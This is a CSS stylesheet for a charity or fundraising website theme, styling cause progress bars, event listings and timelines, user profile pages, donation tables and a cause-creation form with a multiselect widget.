.latest-causes .cs-progres-bar .cs-amount .goal-amount { float: right; font-size: 16px; width: auto; }

.cs-causes.latest-causes .skillbar-bar, .causes-detail .skillbar-bar {height: 20px;}

.cs-causes.latest-causes a.btn-style1 {float: left;}

.cs-causes .cs-skillbar > [class*="skillbar-"] { background-color: #cccccc; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); background: #000; border-radius: 4px; float: left; width: 100%; }

.cs-causes.latest-causes section { background-color: transparent; display: inline-block; float: none; width: 70%; }

.element-size-50 .cs-causes.latest-causes section {width: 100%;}

.cs-causes.latest-causes .btn-style1 {margin-top: 27px;}

.cs-causes.latest-causes.center {text-align: center;}

.cs-causes.latest-causes.right a.btn-style1 {float: right;}

.cs-causes.latest-causes.center a.btn-style1 { display: inline-block; float: none; }

/* Cause Detail Style End */

/* General Events Setup */

.cs-events .location-info > time { color: #EC2C3B; float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

.cs-events .left-sp .location-info > time > span { font-size: 32px; font-weight: 300; }

.cs-events .csmap { border-radius: 8px; border: 1px solid #d1d1d1; display: none; margin: 0 0 30px; overflow: hidden; width: 100%; }

	.cs-events .csmap iframe { border-radius: 8px; float: left; position: relative; }

		.cs-events .csmap iframe:after { -webkit-box-shadow: -1px 0 3px 1px #ccc inset; border-radius: 8px; box-shadow: -1px 0 3px 1px #ccc inset; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

.cs-events .cstime { border: none; float: left; padding: 2px 0; text-align: right; width: 18%; }

.events-timeline .cstime {width: 19%;}

.cs-events .ev-inn section { overflow: hidden; padding: 0 0 30px 25px; }

.events-timeline .ev-inn section {padding: 0 0 0px 25px;}

.cs-events .cstime > time.time-period { color: #ec2c3b; font-size: 24px; line-height: 24px; text-transform: uppercase; }

/* Event Element Size */

.element-size-50 .cs-events .cstime > time.time-period {font-size: 16px;}

.cs-events .cstime > time.time-period i { color: #ec2c3b; font-size: 24px; margin: 0 7px 0 0; }

.cs-events section h2 { display: inline-block; font-size: 20px; text-transform: uppercase; }

.cs-events .ev-inn { background: #fcfcfc; float: left; padding: 20px 20px 0; width: 100%; }

.cs-events section figure { border-radius: 100%; float: right; margin: 0 0 0 15px; overflow: hidden; position: relative; }

.cs-events figcaption {position: inherit;}

.cs-events section figure:after { -moz-transition: all .75s ease-in-out; -ms-transform: scale(0); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: scale(0); -webkit-transition: all .75s ease-in-out; background: rgba(0, 0, 0, 0.3); border-radius: 100%; content: ""; height: 110%; left: 0; opacity: 0; position: absolute; top: 0; transform: scale(0); transition: all .75s ease-in-out; visibility: hidden; width: 100%; z-index: 999; }

.col-md-12:last-child .blog-timeline:after {height: 85%;}

.cs-events section:hover figure:after { -ms-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; }

.cs-events section figure a {display: block;}

	.cs-events section figure a:after { -moz-transition: all .75s ease-in-out; -ms-transform: rotate(360deg); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: rotate(360deg); -webkit-transition: all .75s ease-in-out; color: #fff; content: "\f061"; font-family: FontAwesome; font-size: 80px; left: 50%; margin: -10px 0 0 -45px; opacity: 0; position: absolute; top: 50%; transform: rotate(360deg); transition: all .75s ease-in-out; visibility: hidden; z-index: 9999; }

.cs-events section:hover figure a:after { -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); font-size: 35px; margin: -13px 0 0 -14px; opacity: 1; transform: rotate(0deg); visibility: visible; }

.cs-events .location-info > span { color: #999; font-size: 14px; font-weight: lighter; }

	.cs-events .location-info > span i {margin: 0 10px 0 0;}

.cs-events .cs-cat-list { background: #f4f4f4; clear: both; font-size: 12px; overflow: hidden; text-transform: uppercase; }

	.cs-events .cs-cat-list ul {display: inline-block;}

		.cs-events .cs-cat-list ul li { display: inline-block; list-style: none; margin: 0 5px 0 0; vertical-align: middle; }

			.cs-events .cs-cat-list ul li a {color: #999;}

				.cs-events .cs-cat-list ul li a i {margin: 0 5px 0 0;}

				.cs-events .cs-cat-list ul li a.custom-btn { background: #ec2c3b; border-radius: 0; color: #fff; float: left; line-height: 1; margin: 0 20px 0 0; overflow: inherit; padding: 14px 30px 11px 30px; position: relative; }

					.cs-events .cs-cat-list ul li a.custom-btn:before {display: none;}

					.cs-events .cs-cat-list ul li a.custom-btn:after { border-color: transparent transparent transparent #ec2c3c; border-style: solid; border-width: 20px 0 20px 10px; content: ""; height: 0; line-height: 0; position: absolute; right: -10px; top: 0; width: 0; }

	.cs-events .cs-cat-list .toggle { background: #ececec; color: #999; cursor: pointer; float: right; padding: 9px 25px; }

		.cs-events .cs-cat-list .toggle i { float: left; margin: 6px 7px 0px 0px; }

		.cs-events .cs-cat-list .toggle:hover { background: #fff; border-bottom: 2px solid #EC2C3B; color: #EC2C3B; padding: 8px 25px; }

	.cs-events .cs-cat-list ul li a.custom-btn.active:after {border-color: transparent transparent transparent #1dca66;}

	.cs-events .cs-cat-list ul li a.custom-btn.active {background: #1dca66;}

	.cs-events .cs-cat-list .toggle.active { background: #fff; border-bottom: 2px solid #ec2c3b; color: #ec2c3b; padding: 8px 25px; }

	.cs-events .cs-cat-list .toggle.collapsed { background: #ececec; border: 0; color: #999; padding: 9px 25px; }

.cs-list.has-bullet-bg .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after, .cs-events .cs-list.has-bullet-bg .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

.cs-events .cs-list.has-bullet-bg .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

.cs-events .cs-list.has-bullet-bg .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px; position: relative; }

.cs-events .cstime i { color: #666; float: left; margin: 2px 0 0; }

.cs-events .cstime span { color: #666; display: inline-block; margin: 0 0 8px; text-transform: uppercase; }

.events-timeline .cstime span {margin: 0 0 10px;}

.events-listing figcaption p {margin-bottom: 7px;}

.events-listing figure {width: 120px;}

.event-editor .gallery {margin: 0px -5px !important;}

/* Accordian */

.cs-events .panel-group {margin: 0;}

/ With Side Border / .events-timeline { float: left; padding: 0 0 0 50px; position: relative; width: 100%; }

.events-timeline:before { background: #e0e0e0; content: ""; height: 123%; left: 15px; position: absolute; top: 30px; width: 1px; }

[class*="element-size-"] .col-md-12:last-child .events-timeline:before {height: 85%;}

.events-timeline .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px 20px 7px; position: relative; }

	.events-timeline .ev-inn .cstime {position: relative;}

		.events-timeline .ev-inn .cstime:before { background: #fff; border-radius: 100%; border: 2px solid #e1e1e1; content: ""; height: 17px; left: -51px; position: absolute; top: 5px; width: 17px; }

.events-timeline .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

	.events-timeline .ev-inn:after, .events-timeline .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

	.events-timeline .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

	.events-timeline .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

/* Events Classic View */

.events-classic { float: left; width: 100%; }

	.events-classic figure { border: 1px solid #dbdbdb; padding: 2px; width: 164px; }

		.events-classic figure ~ .left-sp {padding: 8px 0 0 195px;}

	.events-classic figure {float: left;}

	.events-classic .left-sp h2, .events-minimal .left-sp h2 { font-size: 18px; margin: 0 0 12px 0; text-transform: uppercase; }

	.events-classic .left-sp h2 a, .events-minimal .left-sp h2 a {color: #000;}

	.events-classic .left-sp .location-info { float: left; width: 100%; }

		.events-classic .left-sp .location-info .cstime > time > span { font-size: 32px; font-weight: 300; }

		.events-classic .left-sp .location-info .info { color: #999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

			.events-classic .left-sp .location-info .info > span, .events-classic .left-sp .location-info .info > .time-period { float: left; width: 100%; }

			.events-classic .left-sp .location-info .info > .time-period, .events-minimal .left-sp .location-info .info > .time-period { border-bottom: 1px dotted #999; margin: 0 0 4px; padding: 0 0 3px; }

			.events-classic .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

			.events-classic .left-sp .location-info .info > span i, .events-classic .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

			.events-classic .left-sp .location-info .info > .time-period a.public {color: #1dca66;}

			.events-classic .left-sp .location-info .info > .time-period a.booked {color: #296da1;}

			.events-classic .left-sp .location-info .info > .time-period a { color: #dc3232; position: relative; text-transform: uppercase; }

				.events-classic .left-sp .location-info .info > .time-period a:before { background: #b2b2b2; content: ""; height: 3px; left: -10px; margin: -2px 0 0; position: absolute; top: 50%; width: 3px; }

/* Events minimal View */

.minimal-view { -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); float: left; padding: 20px 0 0; width: 100%; }

.events-minimal { border-left-color: #82dc74; border-width: 1px 1px 1px 4px; border: solid #e9e9e9; float: left; padding: 23px 23px 15px 23px; width: 100%; }

	.events-minimal.blue-border {border-color: #e9e9e9 #e9e9e9 #e9e9e9 #67a6ed;}

	.events-minimal .left-sp h2 {font-size: 18px;}

	.events-minimal .left-sp .location-info { float: left; width: 100%; }

	.events-minimal .cstime > time { float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

	.events-minimal .left-sp .location-info .info { color: #999999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

		.events-minimal .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

		.events-minimal .left-sp .location-info .info > span i, .events-minimal .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

	/* Minimal Grid View */

.events-minimal.minimal-grid { border-width: 1px 1px 1px 2px; padding: 15px; }

		.events-minimal.minimal-grid .left-sp h2 { font-size: 16px; text-transform: capitalize; }

.owl-carousel-minimal {position: relative;}

	.owl-carousel-minimal .owl-nav { position: absolute; right: 12px; text-align: center; top: -40px; width: 60px; }

		.owl-carousel-minimal .owl-nav .owl-prev, .owl-carousel-minimal .owl-nav .owl-next { background-color: inherit; border: 1px solid #979797; display: inline-block; height: 25px; margin: 0 0 0 3px; width: 25px; }

		.owl-carousel-minimal .owl-nav i { color: #979797; font-size: 20px; padding: 2px 0 0; }

/* side Panel */

.event-sidebar { float: left; width: 100%; }

	.event-sidebar figure { float: left; margin: 0 0 0px; }

.side-detail { float: left; font-size: 14px; width: 100%; }

.side-holder { float: left; padding: 0 15px; width: 100%; }

.cs-map-section { float: left; margin: 0 0 20px; width: 100%; }

.event-editor .post-options li { border-bottom: 1px dotted #e0e0e0; font-size: 12px; margin: 0 0 5px; padding: 0 0 3px; text-transform: uppercase; }

	.event-editor .post-options li a {color: #999;}

	.event-editor .post-options li i {color: #999;}

.event-editor .side-detail .custom-btn { background-color: #ec2c3b; display: inline-block; font-weight: 700; padding: 10px 0; text-align: center; width: 100%; }

.event-editor .side-detail ul li a {font-size: 12px;}

.event-editor .side-detail ul li span {margin: 0;}

.event-editor .side-detail > ul > li:first-child {padding: 0 0 5px;}

.event-editor .side-detail > ul > li {padding: 10px 0 3px;}

/**/

.cs-map-section {margin: 0 0 20px;}

.event-info { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 25px; padding: 0 0 10px; width: 100%; }

	.event-info ul { float: left; width: 100%; }

		.event-info ul li { color: #ec2c3b; float: left; font-size: 14px; font-weight: 500; margin: 0 0px 5px 0; text-transform: uppercase; vertical-align: top; width: 50%; }

			.event-info ul li span { color: #999; display: block; font-weight: 300; line-height: 1; text-transform: uppercase; }

				.event-info ul li span i { color: #999; font-size: 18px; margin: 0 10px 0 0; }

/* Speakers */

.event-speakers { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

	.event-speakers h4 { color: #ec2c3b; display: inline-block; font-size: 14px; font-weight: 500; margin: 0 130px 15px 0; text-transform: uppercase; vertical-align: top; }

	.event-speakers ul li { display: inline-block; margin: 0 40px 0 0; text-transform: uppercase; vertical-align: middle; }

		.event-speakers ul li figure {float: left;}

			.event-speakers ul li figure img {display: block;}

		.event-speakers ul li .text {padding: 0;}

		.event-speakers ul li figure ~ .text {padding: 5px 0 0 75px;}

		.event-speakers ul li .text span { color: #999; display: block; line-height: 1; }

		.event-speakers ul li .text a { color: #333; display: inline-block; font-size: 16px; }

/* Filter Menu */

.filter-nav { background-color: #fcfcfc; border: 1px solid #e7e7e7; float: left; padding: 16px 20px 0px 20px; width: 100%; }

.cs-filter-menu { margin: 0; padding: 0; }

	.cs-filter-menu li { float: left; font-size: 12px; line-height: 18px; list-style-type: none; padding: 0px 15px; position: relative; }

		.cs-filter-menu li:first-child {padding-left: 0px;}

		.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i, .cs-filter-menu li a:hover:before {color: red;}

		.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover {color: red}

		.cs-filter-menu li i.fa, .cs-btnshowall i.fa { color: #666; margin-right: 6px; }

		.cs-filter-menu li a:before { border-bottom: 1px solid #737373; bottom: -1px; content: ''; height: 2px; left: 0px; opacity: 0; position: absolute; width: 100%; }

		.cs-filter-menu li:hover a:before, .cs-filter-menu li:hover a:after, .cs-filter-menu li a.addclose:before, .cs-filter-menu li a.addclose:after {opacity: 1;}

		.cs-filter-menu li a:after { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 8px solid #737373; bottom: -8px; content: ''; left: 50%; margin: 0px 0px 0px -8px; opacity: 0; position: absolute; }

		.cs-filter-menu li a { color: #666666; display: block; float: left; padding: 0px 0px 17px 0px; position: relative; position: relative; text-transform: uppercase; }

		.cs-filter-menu li:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 4px; width: 2px; }

		.cs-filter-menu li:first-child:before {display: none;}

.cs-btnshowall { font-size: 12px; line-height: 18px; }

.filter-pager { border-top: 1px solid #e7e7e7; float: left; padding: 20px 0px 6px 0px; width: 100%; }

	.filter-pager a { color: #777777; display: inline-block; font-size: 14px; font-weight: 300; margin: 0px 0px 10px 0px; padding: 1px 14px; position: relative; text-transform: capitalize; vertical-align: top; }

		.filter-pager a:first-child {padding-left: 0px;}

			.filter-pager a:first-child:before {display: none;}

		.filter-pager a:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 9px; width: 2px; }

/* User Profile Page Setup */

.cs_assigment_tabs, .cs_assigment_tabs ul, .cs_assigment_tabs ul li, .cs_assigment_tabs ul li a, .st-userinfo figure, .st-userinfo .text, .st-userinfo, .info-thumb { float: left; position: relative; width: 100%; }

.main-section {overflow: hidden;}

.col-md-3.left-sec { margin-bottom: -322550px; padding: 0 0 322550px 0; }

.left-sec .left-sec-holder { float: left; padding: 0 15px 0 0; }

	.left-sec .left-sec-holder:before { background-color: #fcfcfc; border-right: 1px solid #efefef; content: ""; height: 100%; position: absolute; right: 15px; top: -40px; width: 999em; z-index: 0; }

/* User Info Section */

.st-userinfo {margin: 0px 0px 35px 0px;}

.info-thumb { margin: 0px 0px 14px 0px; width: 134px; }

.st-userinfo figure { margin: 0px 0px 30px 0px; text-align: center; width: auto; }

.st-userinfo .social-media li a, .st-userinfo figure img { -moz-border-radius: 100%; -webkit-border-radius: 100%; border-radius: 100%; }

.st-userinfo .social-media { display: inline-block; float: none; }

	.st-userinfo .social-media li { float: left; margin-left: 5px; }

		.st-userinfo .social-media li:first-child {margin-left: 0px;}

		.st-userinfo .social-media li a { float: left; height: 23px; line-height: 23px; text-align: center; width: 23px; }

			.st-userinfo .social-media li a i { color: #fff; font-size: 14px; }

.st-userinfo .text {padding: 32px 15px 0 0;}

	.st-userinfo .text ul li { color: #777777; padding: 0px 0px 0px 25px; position: relative; }

		.st-userinfo .text ul li i { color: #777777; left: 0px; position: absolute; top: 8px; }

/* Contact Form Section */

.left-sec .cs_form_styling {padding-right: 30px;}

.cs_form_styling, .cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { float: left; width: 100%; }

.cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: 1px solid #a7a7a7; }

.cs_form_styling textarea {height: 95px;}

.cs_form_styling input[type="submit"] { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: none; color: #fff; float: left; margin: 0px 0px 0px 0px; padding: 3px 16px; text-transform: uppercase; width: auto; }

/* Info Tabs Section */

.cs_assigment_tabs ul li a { border-top: 1px dotted #acacac; color: #333333; padding: 9px 20px; text-transform: uppercase; }

.cs_assigment_tabs ul li:last-child a {border-bottom: 1px dotted #acacac;}

.cs_assigment_tabs ul li a i {margin-right: 10px;}

.cs_assigment_tabs ul li.active a, .cs_assigment_tabs ul li:hover a { -moz-box-shadow: -3px 0px 5px #e8e8e8; -webkit-box-shadow: -3px 0px 5px #e8e8e8; background-color: #ffffff; border-right: none; border: 1px solid #e8e8e8; box-shadow: -3px 0px 5px #e8e8e8; padding-left: 19px; position: relative; }

.cs_assigment_tabs ul li.active a:before, .cs_assigment_tabs ul li:hover a:before { background-color: #ec2c3b; content: ''; height: 100%; left: 0px; position: absolute; top: 0px; width: 5px; }

.cs_assigment_tabs ul li.active a:after { background-repeat: no-repeat; background: url(assets/images/nav-radius.png); content: ''; height: 80px; position: absolute; right: -7px; top: -14px; width: 20px; }

.cs_assigment_tabs ul li.active + li a {border-top: none;}

.cs_assigment_tabs ul li:hover + li a {border-top: 0;}

.cs_assigment_tabs ul li:last-child:hover a { border-bottom: 1px solid #e8e8e8; border-top: 1px solid #e8e8e8; }

/* Info Counter Section */

.user-counter { float: left; margin: 0px 0px 30px -15px; width: 100%; }

	.user-counter ul li { float: left; list-style: none; padding: 0px 0px 0px 10px; width: 25%; }

		.user-counter ul li:first-child {padding-left: 0px;}

		.user-counter ul li .bg-section { -moz-border-radius: 3px; -moz-box-sizing: border-box; -webkit-border-radius: 3px; -webkit-box-sizing: border-box; border-radius: 3px; box-sizing: border-box; color: #ffffff; padding: 10px; text-transform: uppercase; }

		.user-counter ul li small { display: block; font-size: 14px; margin: 0px 0px 10px 0px; }

		.user-counter ul li big {font-size: 32px;}

.rich_editor_text ul li { color: #777; padding: 0 0 5px; padding: 0 12px; position: relative; }

/*Profile Causes*/

.rich_editor_text .btn-style1 { -moz-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); -webkit-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); background: #ec2c3b; box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); color: #fff; }

	.rich_editor_text .btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

.rich_editor_text.has-border p {margin: 0 0 18px;}

.rich_editor_text.has-border { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

.rich_editor_text ul.upload-file li:before {display: none;}

.rich_editor_text ul.upload-file li {padding: 0;}

.rich_editor_text ul.upload-file {margin: 0;}

.profile-casues .patteren {background: none;}

.profile-casues .cs-skillbar {background-color: transparent;}

.fileUpload { background-color: #ec2c3b; border-radius: 3px; box-shadow: 0 2px 0 0 #8c232c; color: #fff; float: left; font-size: 14px; font-weight: 300; margin-right: 15px; padding: 0 15px 0 0; position: relative; text-transform: uppercase; }

	.fileUpload span i { background: rgba(0,0,0,0.1); border-radius: 3px 0 0 3px; line-height: 30px; margin: 0 10px 0 0; text-align: center; width: 40px; }

	.fileUpload input.upload { cursor: pointer; font-size: 20px; margin: 0; opacity: 0; padding: 0; position: absolute; right: 0; top: 0; }

.browse-sec .upload-file-icon {position: relative;}

	.browse-sec .upload-file-icon i { color: #777; left: 10px; position: absolute; top: 4px; }

.browse-sec input.file-upload { background: #f7f7f7; border: 1px solid #e5e5e5; height: 32px; line-height: 32px; padding: 4px 4px 4px 35px; width: 194px; }

.my-courses .cs-causes section {padding: 20px 0;}

.my-courses .cs-causes figure ~ section {padding: 0 20px;}

.my-courses .cs-causes { background-color: #fcfcfc; display: table-row; padding: 0; }

	.my-courses .cs-causes figure { display: table-cell; float: none; position: relative; vertical-align: top; width: auto; }

	.my-courses .cs-causes section { background-color: #fcfcfc; display: table-cell; float: none; padding: 10px 20px 0 20px; vertical-align: middle; width: 100%; }

	.my-courses .cs-causes .cs-progres-bar {width: 100%;}

	.my-courses .cs-causes .icons { display: table-cell; float: none; }

		.my-courses .cs-causes .icons ul li {margin: 0 0 3px;}

			.my-courses .cs-causes .icons ul li a { background: #f6f6f6; color: #8cbaef; display: block; height: 42px; line-height: 42px; position: relative; text-align: center; width: 46px; }

			.my-courses .cs-causes .icons ul li:hover a { background: #8cbaef; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a:hover { background: #ffae00; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle:after { color: #50b848; content: "\f067"; font-family: FontAwesome; font-size: 16px; height: 100%; left: 0; position: absolute; text-align: center; top: 0; width: 100%; }

			.my-courses .cs-causes .icons ul li:hover a.toggle:after { background: #50b848; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle.active:after { color: #ec2c3b; content: "\f00d"; font-family: FontAwesome; }

			.my-courses .cs-causes .icons ul li:hover a.toggle.active:after { background: #ec2c3b; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a {color: #ffae00;}

		.my-courses .cs-causes .icons span.likes { background: #666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

.cause-donation { float: left; width: 100%; }

/*--Toggle Section--*/

.toggle-sec { float: left; width: 100%; }

.toggle-div { background: #f6f6f6; float: left; margin: -3px 0 0; padding: 20px; width: 100%; }

.toggle-sec .toggle-div table thead tr th { border: 0; color: #fff; font-size: 12px; font-weight: normal; padding: 4px 5px; text-align: center; }

	.toggle-sec .toggle-div table thead tr th.odd {background: #696969;}

	.toggle-sec .toggle-div table thead tr th.even {background: #777;}

.toggle-sec .toggle-div table tbody tr td { border: 1px solid #ededed; color: #777; color: #666; font-size: 14px; padding: 2px 0; text-align: center; }

.toggle-sec .toggle-div table tbody tr.odd {background: #fff;}

.toggle-sec .toggle-div table tbody tr.even {background: #fcfcfc;}

/*My Donatiosn*/

.cs-donation .toggle-div { background: none; padding: 0; }

.cs-donation .toggle-sec .toggle-div table thead tr th {padding: 4px 9px;}

.toggle-sec .toggle-div table thead tr th:nth-child(2) { padding-left: 15px; text-align: left; }

.toggle-sec .toggle-div table tbody tr td a { color: #073f6b; display: block; padding: 0 0 0 15px; text-align: left; }

	.toggle-sec .toggle-div table tbody tr td a:hover {text-decoration: underline;}

/*Cause Create*/

.cs-cause-create { float: left; width: 100%; }

	.cs-cause-create > form { float: left; margin: 0 0 30px; width: 100%; }

ul.upload-file { float: left; margin: 0 0 30px; width: 100%; }

.user-forms ul.upload-file li {padding: 0;}

	.user-forms ul.upload-file li:before {display: none;}

#cs_add_compaign_form ul.upload-file li input[type="checkbox"] {margin: 10px;}

.upload-file li { float: left; list-style: none outside none; margin: 0 0 10px; width: 100%; }

	.upload-file li label { color: #333333; float: left; font-weight: 500; line-height: 34px; position: relative; width: 20%; }

	.upload-file li .inner-sec { float: left; width: 80%; }

		.upload-file li .inner-sec p {color: #777;}

	.upload-file li input[type="text"], .upload-file li input[type="password"] { border-radius: 2px; border: 1px solid #a7a7a7; color: #999; float: left; font-weight: 300; height: 38px; width: 270px; }

	.upload-file li textarea { border-radius: 2px; height: 97px; width: 668px; }

/*-Multi Selecter-*/

.multiselect-holder .user-forms .multiselect-holder { float: left; margin: 0 0 30px; width: 100%; }

.multiselect-holder .ui-multiselect.ui-helper-clearfix.ui-widget { -moz-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); -wbkit-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); border-radius: 8px; border: 0; box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); float: left; height: 210px; width: 500px !important; }

.multiselect-holder .ui-multiselect div.selected .ui-widget-header { background: #777; height: 38px; }

.multiselect-holder .ui-multiselect .count { font-size: 14px; font-weight: normal; padding: 4px 0 4px 10px; text-transform: uppercase; }

.multiselect-holder .ui-multiselect .remove-all, .multiselect-holder .ui-multiselect .add-all { color: #bbb; float: left; font-size: 10px; padding: 4px 12px; text-decoration: underline; }

.multiselect-holder .ui-multiselect div.available .ui-widget-header { background: #5f5f5f; height: 38px; position: relative; }

.multiselect-holder .ui-multiselect ul.selected { height: 172px !important; padding: 15px; }

.multiselect-holder .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {background: #f7f7f7;}

.multiselect-holder .ui-multiselect ul.selected li { border-radius: 5px; color: #777; font-size: 12px; font-weight: 300; height: auto; margin: 0 0 3px; padding: 3px 8px 3px 20px; text-transform: uppercase; }

.multiselect-holder.upload-file .ui-multiselect div.selected { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px 0 0 0; box-sizing: border-box; height: 210px !important; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect div.available { border-radius: 0 3px 0 0; border: 0; float: right; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect input.search { background: #4c4c4c; color: #fff; float: right; height: 30px; margin: 4px; padding: 0 25px 0 5px; position: relative; width: 65%; }

.multiselect-holder.upload-file .ui-multiselect div.available .ui-widget-header:before { color: #fff; content: 'f002'; font-family: FontAwesome; font-size: 14px; font-weight: normal; position: absolute; right: 12px; top: 5px; z-index: 9999; }

.user-forms ul li .icon-input {position: relative;}

.multiselect-holder.upload-file .ui-multiselect ul.available li { color: #777; font-size: 12px; font-weight: 300; height: 23px !important; line-height: 19px; padding: 2px 10px; text-transform: uppercase; }

	.multiselect-holder.upload-file .ui-multiselect ul.available li:hover, .multiselect-holder.upload-file .ui-multiselect ul.available li:hover .ui-icon:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon { background-image: none !important; position: relative; }

	.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon:after { color: #ccc; content: 'f067'; font-family: FontAwesome; font-size: 12px; position: absolute; right: 6px; text-indent: 0 !important; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus, .multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon {background-image: none;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus:after { color: #ccc; content: "\f068 "; font-family: FontAwesome; font-size: 12px; font-weight: normal; position: absolute; right: 6px; text-indent: 0; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected li:hover, .multiselect-holder.upload-file .ui-multiselect ul.selected li:hover .ui-icon-minus:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-arrowthick-2-n-s:after { color: #ebebeb; content: "\f03a"; font-family: FontAwesome; font-size: 20px; height: 14px; left: 5px; overflow: hidden; position: absolute; text-indent: 0; top: 3px; width: 7px; }

.multiselect-holder.upload-file .ui-multiselect ul.available {height: 172px !important;}

.user-forms ul li .icon-input a { border-left: 1px solid #a7a7a7; color: #a7a7a7; font-size: 12px; height: 32px; line-height: 32px; position: absolute; right: 0; text-align: center; top: 16px; width: 32px; }

.user-forms ul.cs-tags-selection { float: left; margin: 0; padding: 20px 0; width: 100%; }

	.user-forms ul.cs-tags-selection li:first-child {margin: 0;}

	.user-forms ul.cs-tags-selection li { background: #f7f7f7; border-radius: 3px; border: 1px solid #e5e5e5; color: #777; display: inline-block; line-height: 1; margin: 0 0 0 5px; padding: 4px 6px 5px; vertical-align: top; width: auto; }

		.user-forms ul.cs-tags-selection li a.close { color: #666; float: right; font-size: 14px; margin: 0 0 0 5px; }

.user-forms ul.upload-file li.text-box { border-top: 1px dotted #acacac; color: #777; font-weight: 300; margin: 30px 0 0; padding: 10px 0 0; }

	.user-forms ul.upload-file li.text-box p {margin: 0 0 30px;}

.user-forms ul.upload-file > li > input[type="checkbox"] { float: left; margin: 1px 0 0; }

.user-forms ul.upload-file li label.terms-conditions { color: #777; float: left; font-weight: 300; line-height: 1; margin: 0 0 0 5px; text-transform: capitalize; width: auto; }

	.user-forms ul.upload-file li label.terms-conditions a { color: #413c3c; text-decoration: underline; }

.user-forms ul.upload-file li input[type="submit"], .cs-update-avatar, .upload-file input.submit { border-color: rgba(0, 0, 0, 0.3); border-image: none; border-radius: 2px; border-style: none none solid; border-width: medium medium 4px; color: #fff; float: left; margin: 10px 0 0; padding: 5px 16px; text-transform: uppercase; width: auto; }

.cs-hint-text { float: left; margin: 10px 0 0; }

.multiselect-holder select {width: 75%;}

.cs-tags-selection { float: left; margin: 10px 0 0; width: 100%; }

